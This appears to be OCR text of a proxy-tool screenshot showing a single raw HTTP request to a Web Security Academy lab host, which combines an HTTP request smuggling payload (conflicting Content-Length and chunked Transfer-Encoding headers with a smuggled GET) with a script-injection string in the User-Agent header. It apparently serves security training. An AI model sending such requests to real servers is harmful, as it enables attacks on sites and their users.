 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0ab30009038a2d4080d2494d0061002a.web-security-academy.net
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/71.0.3578.98 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Transfer-Encoding: chunked
11 Content-Length: 120
12
13 0
14
15 GET /post?postId=6 HTTP/1.1
16 User-Agent: useragent"><script>alert(1)</script><a href="/test
17 Content-Length: 3
18
19 a